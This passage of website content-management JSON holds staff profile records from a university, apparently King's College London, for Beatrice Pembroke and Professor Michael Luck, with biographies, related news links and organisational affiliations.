university.","entryThumbnail":null,"sys":{"id":"052c367e-2c39-44c7-b42a-2ce3f97530d5","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-to-exhibit-research-at-2023-london-design-biennale"}},{"entryTitle":"New season at Science Gallery London explores the ethics of AI","entryDescription":"King’s flagship public gallery Science Gallery London announces ‘AI: Who’s Looking After Me?’, a new major exhibition and public events programme exploring artificial intelligence and its impact on our lives.","entryThumbnail":null,"sys":{"id":"3de5c6cc-fbae-46b1-a984-8e13ce0ad4da","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fai-whos-looking-after-me-science-gallery-london"}},{"entryTitle":"Exhibition launch: 'The debate on AI will continue and intensify'","entryDescription":"A new exhibition from King’s Institute for Artificial Intelligence is showcasing the potential for new and emerging applications for AI, as well as providing a platform for exploring their ethical challenges.","entryThumbnail":null,"sys":{"id":"1edda996-24a9-421b-8304-e3d6d6a24e8a","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-ai-institute-exhibition-launched"}},{"entryTitle":"Cuddly 'Purrble' robot visits No. 10 as King's celebrates design exhibition","entryDescription":"Design-led research was presented to the Secretary of State for Culture at Downing Street, as the university celebrated the 'Seeking Connection' research pavilion","entryThumbnail":{"altText":"Purrble No.10 (1)","caption":"Photo: Sergeant Tom Robinson RLC\u002FMOD","transformations":null,"asset":{"entryTitle":"Purrble No.10 (1)","entryDescription":null,"sys":{"id":"8bcdb3f3-e79f-49cb-873a-cf6577ed8658","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fimage-library\u002Fpurrble-no.10-1.x36978ca8.png"}}},"sys":{"id":"6b6edb73-a7f6-4149-9343-aedc1bfbb763","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fpurrble-visits-no.-10"}},{"entryTitle":"New installation on the Strand will imagine a climate-positive mythical world","entryDescription":"Acclaimed design studio Superflux and King’s Culture present 'The Quiet Enchanting', an installation inspired by King’s climate and sustainability research ","entryThumbnail":null,"sys":{"id":"49a489d5-a86a-4ed5-b8af-35d1ea10cdce","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fsuperflux-the-quiet-enchanting"}},{"entryTitle":"New exhibition will explore challenges and opportunities of emerging technologies","entryDescription":"King’s Culture and the Digital Futures Institute present 'Seeking Connection: Living Well with Technology'","entryThumbnail":null,"sys":{"id":"8d7e9e0d-e0bd-4364-bdec-69368d058a65","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fnew-exhibition-seeking-connection-arcade"}},{"entryTitle":"'Ignite a sense of hope and possibility' New artwork launches on the Strand","entryDescription":"‘The Quiet Enchanting’, created by design studio Superflux and presented in collaboration with King’s Culture, took inspiration from conversations with King’s climate and sustainability researchers.  ","entryThumbnail":null,"sys":{"id":"7a84f2e1-c7c2-4108-a39f-e13e63dfa5c1","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fignite-a-sense-of-hope-and-possibility-new-artwork-launches-on-the-strand"}},{"entryTitle":"New research finds access to creative Higher Education remains 'highly unequal'","entryDescription":"At the House of Commons, King’s researchers collaborated with the APPG for Creative Diversity to launch a report analysing the effectiveness of pathways to creative Higher Education.","entryThumbnail":null,"sys":{"id":"d5fca533-ff5b-4c29-be19-4ed702f22b10","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fnew-research-finds-access-to-creative-higher-education-remains-highly-unequal"}},{"entryTitle":"Winners announced at inaugural King's Engaged Research Awards ceremony","entryDescription":"The inaugural King’s Engaged Research Awards ceremony brought together staff, students and community partners to celebrate public and community engagement with research at King’s. ","entryThumbnail":null,"sys":{"id":"8226ddec-ea97-4a9f-bf82-2172c5109c50","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fwinners-announced-inaugural-kings-engaged-research-awards-ceremony-2024"}},{"entryTitle":"Launch event marks the opening of Glowbot Garden","entryDescription":"Giant soft robots takeover Strand Aldwych","entryThumbnail":null,"sys":{"id":"9eb50a60-8e5d-45a7-a96d-b9cf1627b047","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Flaunch-event-marks-the-opening-of-glowbot-garden"}},{"entryTitle":"GLOW: Illuminating Innovation opens across London's Strand Aldwych","entryDescription":"Curator and Professor of Screen Media Sarah Atkinson, joined by digital artists, innovators, and colleagues from across King’s College London, officially launches GLOW: Illuminating Innovation.","entryThumbnail":null,"sys":{"id":"dbba580a-6f16-4d57-8521-fca8149a0305","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fglow-illuminating-innovation-opens-across-strand-aldwych"}},{"entryTitle":"Sadiq Khan: 'Congregation has never been more needed than at this time'","entryDescription":"Mayor of London, Sadiq Khan, shares the power of art and the importance of personal stories of refuge at the launch of Es Devlin’s ‘Congregation’, part of King’s Culture’s programme of art and ideas ‘Lost & Found: Stories of sanctuary and belonging’ ","entryThumbnail":null,"sys":{"id":"3d22e5e8-49b2-421c-a162-a145a0d0cdce","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fcongregation-has-never-been-more-needed-than-at-this-time"}},{"entryTitle":"King's Culture announces Creative Practice Catalyst Seed Fund recipients","entryDescription":" King's Culture announce the recipients of a new creative practice seed fund, enabling researchers and academics to consolidate relationships with partners in the cultural and creative industries.","entryThumbnail":{"altText":"Collaborative workshop at Science Gallery London","caption":"Collaborative creative work in action at Science Gallery London","transformations":"w=782&h=440&crop=780,440,1,0","asset":{"entryTitle":"Collaborative workshop at Science Gallery London","entryDescription":null,"sys":{"id":"2f963ca0-7a3b-4f55-aa11-728f972acdf0","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FCultural\u002Fcollaborative-workshop-at-science-gallery-london.x26621ea0.jpg?w=782&h=440&crop=780,440,1,0"}}},"sys":{"id":"367bb982-dbee-4907-9c9b-396478b127d0","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-culture-announces-creative-practice-catalyst-seed-fund-recipients"}}],"profileImage":{"altText":"","transformations":null,"caption":"Beatrice Pembroke","asset":{"entryTitle":"beatrice-pembroke-cropped-160x160","entryDescription":null,"sys":{"id":"8353098e-7228-414c-ab92-13f3b8c8be84","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fculture\u002Fpeople\u002Fbeatrice-pembroke-cropped-160x160.x56af06a3.jpg"}}},"suffix":null,"title":[],"sys":{"owner":"Indexer","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"person","language":"en-GB","allUris":["\u002Fpeople\u002Fbeatrice-pembroke"],"uri":"\u002Fpeople\u002Fbeatrice-pembroke","version":{"publishedBy":"Indexer","archived":null,"deleted":null,"createdBy":"","created":"2020-08-12T10:06:01.0199745Z","versionNo":"31.0","modified":"2025-04-04T18:05:52.431052Z","modifiedBy":"Indexer","published":"2025-04-04T18:05:55.4926406Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"1c3be9dd-c54a-4bfa-a2e2-cdb51cc9bb96","projectId":"website","slug":"beatrice-pembroke","properties":{}},"relatedEvents":[],"override":null,"subjectAreas":[],"researchInterests":[],"sabbatical":null,"image":null,"relatedFeatures":[],"languages":[],"orgUnits":[{"entryTitle":"King’s Culture","entryDescription":"cultural","entryThumbnail":null,"sys":{"id":"be2077ea-c269-4214-950d-7d03ff60e187","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}],"searchOptions":null,"entryDescription":"Executive Director, Culture ","groups":[{"entryTitle":"HoD Arts & Hums","entryDescription":null,"entryThumbnail":null,"sys":{"id":"b2b88998-a19a-467a-bb3e-9d0158f92d8f","language":"en-GB","contentTypeId":"peopleGroup","dataFormat":"entry","uri":null}}],"officeHours":[],"biography":[{"type":"biographyText","value":"\u003Cp\u003EThe Executive Director, Culture works with colleagues across King&rsquo;s and the cultural sector, leveraging the potential of arts and culture to support delivery of \u003Ca href=\"https:\u002F\u002Fpreview-kcl.cloud.contensis.com\u002Faboutkings\u002Fstrategy\u002Findex\"\u003EVision 2029\u003C\u002Fa\u003E and develop the broadest possible cultural community. Beatrice provides overall strategic leadership for the university&rsquo;s Culture directorate, which includes the specialist Culture team and Science Gallery London.\u003C\u002Fp\u003E\n\u003Cp\u003EBeatrice joined King's in 2020 from the Global Cultural Districts Network where she was director of a federation of major cultural organisations committed to improving urban life. Prior to that she was Director of Creative Economy at the British Council, developing partnerships across the cultural sector and beyond in over 30 countries.\u003C\u002Fp\u003E\n\u003Cp\u003EShe holds an MA in Literature and Modern Culture from UCL, is co-founder of the Long Time Project and Tech for Good Global, a trustee of Auto Italia, and is on the Ashoka Ventures Board.\u003C\u002Fp\u003E"}],"employeeTypes":[],"relatedSpotlight":[],"additionalJobTitle":[],"firstName":"Beatrice","kingsID":null,"hide":false,"location":{"entryTitle":"Somerset House East Wing","entryDescription":"Somerset House East Wing - King's College London","entryThumbnail":null,"sys":{"id":"0aa7ddd5-0754-4b10-b4ab-bb44f6ebec1c","language":"en-GB","contentTypeId":"location","dataFormat":"entry","uri":"\u002Fvisit\u002Fsomerset-house-east-wing"}},"pronouns":null,"entryTitle":"Beatrice Pembroke"},{"entryThumbnail":{"altText":"","transformations":"w=160&h=160","caption":"Professor Michael Luck","asset":{"entryTitle":"michael-luck-cropped-362x362","entryDescription":null,"sys":{"id":"04c0fc0f-03cd-411a-b5f2-b5121a54ab2a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fperson-profile-160x160\u002Fmichael-luck-cropped-362x362.x40350980.jpg?w=160&h=160"}}},"lastName":"Luck","socialLinks":[{"type":"telephone","value":{"telephoneNumber":"+44 020 7848 2562","display":false}},{"type":"email","value":{"emailAddress":"michael.luck@kcl.ac.uk","showEmail":true}},{"type":"twitter","value":{"username":"michaelluck"}},{"type":"twitter","value":{"username":"aiatkings"}}],"regions":[],"roomNumber":null,"displayName":"Michael Luck","jobTitle":"Visiting Professor of Computer Science","publishDate":null,"description":"Michael Luck is a visiting Professor of Computer Science, and former Director of King's Institute for Artificial Intelligence, and Director of the UKRI Centre for Doctoral Training on Safe and Trusted Artificial Intelligence.","relatedNews":[{"entryTitle":"Professor Bashir M. Al-Hashimi to lead Natural & Mathematical Sciences","entryDescription":"Professor Bashir M. Al-Hashimi CBE FREng has been appointed as the new Executive Dean of Faculty of Natural & Mathematical Sciences (NMS). He will take up his post from April 2020.","entryThumbnail":null,"sys":{"id":"0c78a44b-60d1-4d5a-a3bf-d87cad041814","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fprofessor-bashir-m-al-hashimi-to-lead-nms"}},{"entryTitle":"Royal Party opens Bush House","entryDescription":"Her Majesty The Queen, accompanied by Her Royal Highness The Duchess of Cambridge, met robotics and artificial intelligence researchers from the Department of Informatics as they opened Bush House on Tuesday 19 March.","entryThumbnail":null,"sys":{"id":"0294e7c7-a966-4986-88a7-5d8228b735d4","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Froyal-party-opens-bush-house-1"}},{"entryTitle":"NMS at Silicon Valley Comes to the UK","entryDescription":"Executive Dean of the Faculty of Natural & Mathematical Sciences Professor Michael Luck and Electronic Engineering with Management student Fatima Benkhaled recently took part in Silicon Valley Comes to the UK, an event designed to inspire the entrepreneurs of the future.","entryThumbnail":null,"sys":{"id":"41657e30-7b78-4271-8891-5d67133d3987","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fnms-at-silicon-valley-comes-to-the-uk-1"}},{"entryTitle":"Centre for Doctoral Training in Safe and Trusted Artificial Intelligence announced","entryDescription":"The Department of Informatics will lead a Centre for Doctoral Training (CDT) on Safe and Trusted Artificial Intelligence (STAI) as part of a UK-wide £100 million investment in artificial intelligence by UKRI. The Centre will bring together world-leading experts from King’s and Imperial College to train a new generation of researchers.","entryThumbnail":null,"sys":{"id":"7a1832f4-4fb6-468d-bb08-30aaab889f99","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fcentre-for-doctoral-training-in-safe-and-trusted-artificial-intelligence-announced"}},{"entryTitle":"Professor Michael Luck elected fellow of the European Association for Artificial Intelligence","entryDescription":"Professor Michael Luck, Professor of Computer Science and Director of the UKRI Centre for Doctoral Training in Safe and Trusted AI, has been elected a 2020 EurAI Fellow by the European Association for Artificial Intelligence (EurAI).","entryThumbnail":null,"sys":{"id":"d2291316-18e6-46ba-8e52-3a4f393086a8","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fprofessor-michael-luck-elected-fellow-of-the-european-association-for-artificial-intelligence"}},{"entryTitle":"King's awarded network development grant by The Alan Turing Institute","entryDescription":"Grant awarded by Alan Turing Institute","entryThumbnail":null,"sys":{"id":"3f560a70-3f1f-45fe-aaba-142dc204d710","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-awarded-network-development-grant-by-the-alan-turing-institute"}},{"entryTitle":"New exhibition explores artificial intelligence and automated decision-making","entryDescription":"Bringing the Human to the Artificial showcases the breadth of artificial intelligence research at King’s and explores the challenges society must confront.","entryThumbnail":null,"sys":{"id":"2a29149a-014d-4c6b-aeee-aa54bdbc2e3f","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fbringing-the-human-to-the-artificial-exhibition-kings-ai-institute"}},{"entryTitle":"King's to bring its AI expertise to The Alan Turing Institute","entryDescription":"King’s has today been announced as a member of the new Turing University Network launched by the Alan Turing Institute – the UK’s national institute for data science and artificial intelligence.","entryThumbnail":null,"sys":{"id":"ff64bbde-fec2-4641-b220-73d1f53d5a05","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-joins-alan-turing-institute-network"}},{"entryTitle":"New season at Science Gallery London explores the ethics of AI","entryDescription":"King’s flagship public gallery Science Gallery London announces ‘AI: Who’s Looking After Me?’, a new major exhibition and public events programme exploring artificial intelligence and its impact on our lives.","entryThumbnail":null,"sys":{"id":"3de5c6cc-fbae-46b1-a984-8e13ce0ad4da","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fai-whos-looking-after-me-science-gallery-london"}},{"entryTitle":"King's scientists explore the effects of AI on human life","entryDescription":"Bringing the Human to the Artificial presents cutting-edge AI research at King’s. ","entryThumbnail":{"altText":"Bringing the Human to the Artificial","caption":"","transformations":null,"asset":{"entryTitle":"Ai exhibition launch v2","entryDescription":null,"sys":{"id":"a6ac539e-f327-4575-996c-2d16001930d5","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Ffeature-images-800x430\u002Fai-exhibition-launch-v2.xdeed8371.png"}}},"sys":{"id":"0e8c2b26-ab9e-4f15-b8e8-fb8f7d649941","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-scientists-explore-the-effects-of-ai-on-human-life"}},{"entryTitle":"Exhibition launch: 'The debate on AI will continue and intensify'","entryDescription":"A new exhibition from King’s Institute for Artificial Intelligence is showcasing the potential for new and emerging applications for AI, as well as providing a platform for exploring their ethical challenges.","entryThumbnail":null,"sys":{"id":"1edda996-24a9-421b-8304-e3d6d6a24e8a","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Fkings-ai-institute-exhibition-launched"}},{"entryTitle":"'Look beneath the hood of AI'- Siddharth Khajuria and Professor Michael Luck in conversation","entryDescription":"As two major exhibitions about artificial intelligence open at King’s, Professor Michael Luck, Director of the Institute for Artificial Intelligence and Siddharth Khajuria, Director of Science Gallery London, discuss what visitors can expect from ‘Bringing the Human to the Artificial’ at the Arcade, Bush House and ‘AI: Who’s Looking After Me?’ at Science Gallery London.  ","entryThumbnail":null,"sys":{"id":"57d0fa9d-3cde-4cec-82e8-97fb99b5c527","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Flook-beneath-the-hood-of-ai-siddharth-khajuria-and-professor-michael-luck-in-conversation"}},{"entryTitle":"'Inspirational, informative and thought-provoking': King's Festival of Artificial Intelligence","entryDescription":"King’s opened its doors to the public to explore the latest AI developments at this five-day festival.","entryThumbnail":null,"sys":{"id":"2ed445da-4bba-436e-9d75-5ac1387b207d","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Finspirational-informative-and-thought-provoking-kings-festival-of-artificial-intelligence"}},{"entryTitle":"Report warns of potential AI has to perpetuate health inequalities","entryDescription":"Dr Richard Siow, Director of Ageing Research at King’s, presented a landmark report exploring the role of Artificial Intelligence (AI) in healthcare to the Houses of Parliament on Tuesday 27 June.","entryThumbnail":null,"sys":{"id":"2346c911-5bc2-42e2-84e6-2754cf0e9a46","language":"en-GB","contentTypeId":"news","dataFormat":"entry","uri":"\u002Fnews\u002Freport-warns-potential-ai-has-to-perpetuate-health-inequalities"}}],"profileImage":{"altText":"","transformations":"w=160&h=160","caption":"Professor Michael Luck","asset":{"entryTitle":"michael-luck-cropped-362x362","entryDescription":null,"sys":{"id":"04c0fc0f-03cd-411a-b5f2-b5121a54ab2a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fperson-profile-160x160\u002Fmichael-luck-cropped-362x362.x40350980.jpg?w=160&h=160"}}},"suffix":null,"title":["Professor"],"sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"person","language":"en-GB","allUris":["\u002Fpeople\u002Fprofessor-michael-luck"],"uri":"\u002Fpeople\u002Fprofessor-michael-luck","version":{"publishedBy":"k1810512","archived":null,"deleted":null,"createdBy":"k0960388","created":"2019-03-07T10:46:16.2145862Z","versionNo":"37.0","modified":"2025-01-30T16:57:56.0641736Z","modifiedBy":"k1810512","published":"2025-01-30T16:58:02.9547949Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"81c97dfa-2b64-45c4-b41c-230aea894ea9","projectId":"website","slug":"professor-michael-luck","properties":{}},"relatedEvents":[{"entryTitle":"Bringing the Human to the Artificial: An AI Panel","entryDescription":"Experts from a range of AI fields join Michael Luck, Director of the King’s Institute for Artificial Intelligence, to consider key AI developments, issues and debates.","entryThumbnail":null,"sys":{"id":"40ff2943-c40b-4d04-a496-19c9ba5fe6f3","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}}],"override":null,"subjectAreas":[{"entryTitle":"Computer science","entryDescription":"Computer science","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"GenAI and science_edited","entryDescription":null,"sys":{"id":"b7318c6f-7ab9-4db5-93c3-8af9c73188f9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002Fgenai-and-science-edited.x5ac96595.png"}}},"sys":{"id":"a85ef05b-e510-4f79-9fd3-b2f5ad4bbb79","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"researchInterests":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"sabbatical":null,"image":null,"relatedFeatures":[],"languages":[],"orgUnits":[{"entryTitle":"Trusted Autonomous Systems Hub","entryDescription":null,"entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=518&crop=780,440,0,39","asset":{"entryTitle":"Robots in the Department of Informatics","entryDescription":null,"sys":{"id":"31a7d875-7747-4143-974e-7baf90a10ad2","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FNews-Stories-images\u002FRobots-in-the-Department-of-Informatics.xa27502de.jpg?w=780&h=518&crop=780,440,0,39"}}},"sys":{"id":"751acb11-801d-4b38-8d3f-6ec1b00a5e5c","language":"en-GB","contentTypeId":"researchProfile","dataFormat":"entry","uri":"\u002Fresearch\u002Ftrusted-autonomous-systems"}},{"entryTitle":"Department of Informatics","entryDescription":"informatics","entryThumbnail":null,"sys":{"id":"8e2180f6-affe-461e-a481-6a99209559a6","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Faculty of Natural, Mathematical & Engineering Sciences","entryDescription":null,"entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=470&crop=780,440,0,30","asset":{"entryTitle":"chemistry molecules - purple","entryDescription":null,"sys":{"id":"69d879d4-4220-4f2f-b9b8-01642b47fe69","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FPuff-Ready\u002Fchemistry-molecules-purple.x159a51d7.jpg?w=780&h=470&crop=780,440,0,30"}}},"sys":{"id":"25fe09c1-536a-496d-a117-0b718f3072d5","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"King’s Institute for Artificial Intelligence","entryDescription":"King’s Institute for Artificial Intelligence","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=520&crop=780,440,0,40","asset":{"entryTitle":"AI network","entryDescription":null,"sys":{"id":"759608ed-203f-494d-ac23-b923a8b39979","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002Finformatics\u002Fstai\u002Fai-network.x4ff05e99.jpeg?w=780&h=520&crop=780,440,0,40"}}},"sys":{"id":"4495ce26-9121-44d4-add9-adf4206427c0","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}],"searchOptions":{"includeInKCLSiteSearch":false,"includeInSitemap":false,"includeInKCLSiteListings":false},"entryDescription":"Visiting Professor of Computer Science","groups":[{"entryTitle":"UKRI Centre for Doctoral Training (CDT) in Safe and Trusted Artificial Intelligence (STAI)","entryDescription":null,"entryThumbnail":null,"sys":{"id":"a3cd5834-5cc2-4c9d-a83b-fe9a74e876d9","language":"en-GB","contentTypeId":"peopleGroup","dataFormat":"entry","uri":null}},{"entryTitle":"DFI Steering Committee","entryDescription":null,"entryThumbnail":null,"sys":{"id":"218c7613-dfec-4650-b8ca-fa196711db51","language":"en-GB","contentTypeId":"peopleGroup","dataFormat":"entry","uri":null}}],"officeHours":[],"biography":[{"type":"biographyText","value":"\u003Cp\u003EMichael Luck is currently a visiting Professor of Computer Science, and served as the Director of \u003Ca href=\"https:\u002F\u002Fkcl.ac.uk\u002Fai\"\u003EKing's Institute for Artificial Intelligence\u003C\u002Fa\u003E from 2022 to 2023, and Director of the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Finformatics%2Fresearch%2Fsafe-trusted-ai&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=6lNyOqxBR9il9kBb516wjJ9spLbe4kohXU%2FTNDNmd%2Fo%3D&amp;reserved=0\"\u003EUKRI Centre for Doctoral Training on Safe and Trusted Artificial Intelligence\u003C\u002Fa\u003E from 2019 to 2022. He also served as Executive Dean of the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.kcl.ac.uk%2Fnms%2Findex.aspx&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=6zOayb1NjI3FI8gNtpOLxrb8gwo7Nb%2BxNJtmoIvIUWQ%3D&amp;reserved=0\"\u003EFaculty of Natural and Mathematical Sciences\u003C\u002Fa\u003E&nbsp;from 2013 to 2020, and was Head of the&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.kcl.ac.uk%2Fnms%2Fdepts%2Finformatics%2Findex.aspx&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=jxRYFI%2Fr5%2F1Cdk6R9zNE0R0nFD%2Be6btGsODbaboUfQw%3D&amp;reserved=0\"\u003EDepartment of Informatics\u003C\u002Fa\u003E from 2011 to 2013, where he also worked in the \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.kcl.ac.uk%2Fresearch%2Fdai&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=1oMsAuz6P3QafCSxCSyNrlv2jkwdmJnAxTC3cT32Zgw%3D&amp;reserved=0\"\u003EDistributed Artificial Intelligence\u003C\u002Fa\u003E&nbsp;group, undertaking research into agent technologies and intelligent systems. He is Scientific Advisor to the Board for&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.aerogility.com%2F&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=iPmqq7a6CouSsNN%2FkEBV4wK63AHFqNDxyKfDYkAIvpQ%3D&amp;reserved=0\"\u003EAerogility\u003C\u002Fa\u003E&nbsp;and member of the AI Advisory Board for&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fwww.contactengine.com%2F&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=%2FPzrs8PuioAFrXdZWx4iaVWq0OKZy42NzUN2L5yP3Sc%3D&amp;reserved=0\"\u003EContactEngine\u003C\u002Fa\u003E.&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EHis work has sought to take a principled approach to the development of practical agent systems, and spans: formal models for intelligent agents and multi-agent systems; formalisation of existing practical agent systems and theories; information-based agent applications in domains such as genome analysis; norms and institutions; trust and reputation; agent infrastructure; declarative programming of agent systems; agent-oriented software engineering; and industrial deployment and technology forecasting.\u003C\u002Fp\u003E\n\u003Cp\u003EProfessor Luck has published over \u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=https%3A%2F%2Fnms.kcl.ac.uk%2Fmichael.luck%2Fpublications%2Findex.html&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=%2FpdAqT5m70D2Ddc%2FOFYh59rBGpsXPLNB8QPGlSYq5Cg%3D&amp;reserved=0\"\u003E300 articles\u003C\u002Fa\u003E&nbsp;in these and related areas, and twelve books (including monographs, textbooks, and edited collections); he was lead author of the&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.agentlink.org%2Froadmap%2F&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=PbZNf2UxybOV2lefuul7TEtcrmsSCCHSWmtq3IRG98g%3D&amp;reserved=0\"\u003EAgentLink&nbsp;roadmaps\u003C\u002Fa\u003E&nbsp;in 2003 and 2005. According to&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fscholar.google.co.uk%2Fcitations%3Fuser%3DmKVcy8sAAAAJ%26hl%3Den&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=Cfyr4CD98MGiHaYTVqh3qVHy%2FzyKNPSBqNkuSk2nhhk%3D&amp;reserved=0\"\u003EGoogle Scholar\u003C\u002Fa\u003E, he has an h-index of 53.&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EHe is co-Editor-in-Chief of&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Flink.springer.com%2Fjournal%2F10458&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=hwapy56VA4kEjix6MsuF%2FLNomLyutDCtXhJwcJMQp0A%3D&amp;reserved=0\"\u003EAutonomous Agents and Multi-Agent Systems\u003C\u002Fa\u003E, the premier agents journal, was a director of the&nbsp;\u003Ca href=\"https:\u002F\u002Feur03.safelinks.protection.outlook.com\u002F?url=http%3A%2F%2Fwww.ifaamas.org%2F&amp;data=01%7C01%7Canjali.rajah%40kcl.ac.uk%7C283bbbdb7f43471e692808d7da0f00b6%7C8370cf1416f34c16b83c724071654356%7C0&amp;sdata=3knKIBirRoqMyHitj%2BpKnC3y0DqwsbFQnWsF1cMAUEk%3D&amp;reserved=0\"\u003EInternational Foundation for Autonomous Agents and Multi-Agent 